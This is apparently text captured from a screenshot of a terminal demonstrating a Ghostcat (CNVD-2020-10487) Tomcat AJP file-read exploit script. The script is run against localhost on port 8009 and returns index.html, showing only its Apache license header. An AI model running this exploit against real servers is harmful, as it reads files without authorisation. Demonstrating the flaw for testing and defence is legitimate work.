 CNVD-2020-10487-Tomcat-Ajp-lfi [master] ⚡ python CNVD-2020-10487-Tomcat-Ajp-lfi.py 12
7.0.0.1 -p 8009 -f index.html
Getting resource at ajp13://127.0.0.1:8009/examples/
----------------------------
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.